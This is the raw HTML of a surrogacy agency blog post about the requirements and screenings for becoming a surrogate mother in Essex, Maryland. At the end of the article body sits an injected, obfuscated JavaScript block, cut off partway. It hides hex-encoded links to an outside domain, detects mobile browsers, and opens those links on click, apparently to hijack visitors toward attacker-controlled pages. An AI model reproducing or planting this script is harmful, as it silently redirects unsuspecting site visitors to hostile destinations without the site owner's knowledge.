.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63010144-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLQ26F0ESG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLQ26F0ESG');
</script>
	
</head>
<body id="blog" class="post-template-default single single-post postid-3891 single-format-standard main">
	
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:4104696100">(410) 469-6100</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacymaryland.com"><img src="https://surrogacymaryland.com/wp-content/uploads/SurrogacyInMaryland-Logo1.png" alt="Surrogacy Agency in Maryland"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacymaryland.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacymaryland.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacymaryland.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacymaryland.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacymaryland.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacymaryland.com/surrogacy-in-maryland/">Surrogacy in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://surrogacymaryland.com/surrogacy-agency-in-salisbury-md/">Surrogacy Agency in Salisbury MD</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://surrogacymaryland.com/surrogacy-agency-in-college-park-md/">Surrogacy Agency in College Park MD</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://surrogacymaryland.com/surrogacy-agency-in-annapolis-md/">Surrogacy Agency in Annapolis MD</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://surrogacymaryland.com/surrogacy-agency-in-hagerstown-md/">Surrogacy Agency in Hagerstown MD</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://surrogacymaryland.com/surrogacy-agency-in-bowie-md/">Surrogacy Agency in Bowie MD</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://surrogacymaryland.com/surrogacy-agency-in-gaithersburg-md/">Surrogacy Agency in Gaithersburg MD</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/">Surrogacy Agency in Laurel MD</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://surrogacymaryland.com/surrogacy-agency-in-rockville-md/">Surrogacy Agency in Rockville MD</a></li>
		<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://surrogacymaryland.com/surrogacy-agency-in-frederick-md/">Surrogacy Agency in Frederick MD</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://surrogacymaryland.com/surrogacy-agency-in-baltimore-md/">Surrogacy Agency in Baltimore MD</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacymaryland.com/surrogate-mother-maryland-laws/">Legal Advantages for a Surrogate Mother in Maryland</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacymaryland.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-maryland/">Become a Surrogate Mother in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-salisbury-md/">Become a Surrogate Mother in Salisbury, MD</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-college-park-md/">Become a Surrogate Mother in College Park, MD</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-annapolis-md/">Become a Surrogate Mother in Annapolis, MD</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-hagerstown-md/">Become a Surrogate Mother in Hagerstown, MD</a></li>
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-bowie-md/">Become a Surrogate Mother in Bowie, MD</a></li>
		<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-gaithersburg-md/">Become a Surrogate Mother in Gaithersburg, MD</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-laurel-md/">Become a Surrogate Mother in Laurel, MD</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-rockville-md/">Become a Surrogate Mother in Rockville, MD</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-frederick-md/">Become a Surrogate Mother in Frederick, MD</a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-baltimore-md/">Become a Surrogate Mother in Baltimore, MD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacymaryland.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacymaryland.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacymaryland.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacymaryland.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacymaryland.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacymaryland.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacymaryland.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacymaryland.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacymaryland.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacymaryland.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacymaryland.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://surrogacymaryland.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacymaryland.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-3891" class="g post post-3891 type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-essex-md tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-essex-md tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-essex-md tag-surrogate-mothers tag-surrogates tag-surrogates-essex-md">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Becoming a Surrogate Mother in Essex MD</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">February 5, 2019</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacymaryland.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>February 5, 2019</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacymaryland.com/category/becoming-a-surrogate-mother/" title="View all posts in Becoming a Surrogate Mother">Becoming a Surrogate Mother</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Essex MD, you more than likely have a lot of concerns. There are so many variables that you have to think about when looking into it&#8211; significant facts that will influence your life and the lives of other people forever. One of the most vital steps that you need to take is to investigate and look into a wide range of surrogacy centers in Essex MD and how they will influence you. To becoming a surrogate mother in Essex MD, you need to work with a top-rated, remarkable surrogacy center that has a record of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Essex MD is challenging, but not unattainable. You will first have to know what is required of you and what you need to do to be successful. This will not be without some work from you. Know that acting as a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t capable to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more relevant information about how to becoming a surrogate mother in Essex MD, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Essex MD: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do identify that you want to becoming a surrogate mother in Essex MD, there are some pretty stringent essentials that you completely need to address. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Essex MD, the criteria are very firm, and any reliable institution will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These criteria to becoming a surrogate mother in Essex MD were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward fulfilling the others&#8211; sometimes, a company will aid you get there.</span></p>
<p><span style="font-weight: 400;">These practical requirements to becoming a surrogate mother in Essex MD are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have at one time had at least one productive pregnancy without problems.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in excellent general health &#8212; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific prescriptions go against the conditions as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a healthy and balanced body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Essex MD will allow a little bit of wiggle room with your weight, particularly if you are taller. However, the highest possible BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be fiscally stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</span></p>
<p><span style="font-weight: 400;">Of course, there are other guidelines to becoming a surrogate mother in Essex MD as well. However, you have to know that these are in place to keep you protected, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the system.</span></p>
<p><span style="font-weight: 400;">If you plan to becoming a surrogate mother in Essex MD, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you incapable to carry anymore risk-free pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is entirely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most significantly, you want to affirm that you are healthy enough to becoming a surrogate mother in Essex MD This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be investigated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a recognized surrogacy agency, you will have convenient access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Becoming a Surrogate Mother in Essex MD </span></h2>
<p><span style="font-weight: 400;">The most basic process before entering into the pool to becoming a surrogate mother in Essex MD is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these diagnoses before they make their decisions for which surrogate they will choose to carry their babies. You will have to give applicable information and facts about your overall health, your pregnancy records, blood work, and analysis results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with a recognized therapist who will test you on many different factors. Often, assessments to becoming a surrogate mother in Essex MD will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undergo some additional testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also critical to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Essex MD Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Essex MD, you want to call us right away. This can be a time-consuming process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more help and advice, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (410) 469-6100 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 